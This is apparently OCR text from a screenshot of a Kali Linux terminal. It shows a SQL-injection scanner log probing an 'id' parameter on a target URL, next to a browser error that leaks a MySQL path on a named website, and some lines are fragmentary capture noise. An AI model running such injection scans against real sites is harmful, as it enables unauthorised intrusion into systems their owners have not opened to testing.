 Applications Places Mon Apr 13, 12:14 AM root
Google+
root@kali: ~
File Edit View Search Terminal Help
[00:13:02] [INFO] testing connection to the target URL
[00:13:04] [WARNING] there is a DBMS error found in the HTTP response body which could
interfere with the results of the tests
[00:13:04] [INFO] testing if the target URL is stable. This can take a couple of second
s
[00:13:06] [INFO] target URL is stable
[00:13:06] [INFO] testing if GET parameter 'id' is dynamic
[00:13:06] [INFO] confirming that GET parameter 'id' is dynamic
[00:13:07] [INFO] GET parameter 'id' is dynamic
[00:13:08] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injecta
ble (possible DBMS: 'MySQL')
[00:13:08] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to
skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)?
[Y/n] y
[00:13:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:13:17] [WARNING] reflective value(s) found and filtering out
[00:13:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comm
ent)'
[00:13:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comme
nt)'
KALI LINUX™
mpo...
B
e manual that
ur MySQL
ne,m.id AS
rel ON ( rel.id1
t.id = 450...Il
result resource
php"Errore
msg:mysql_num_rows(): supplied argument is not a valid MySQL result resource
riga:185:"C:\Inetpub\webs\www.tarzaland.it\site\src\core\mysql.php"Errore
Iceweasel *(Untitled) root@kali: ~
Right Ctrl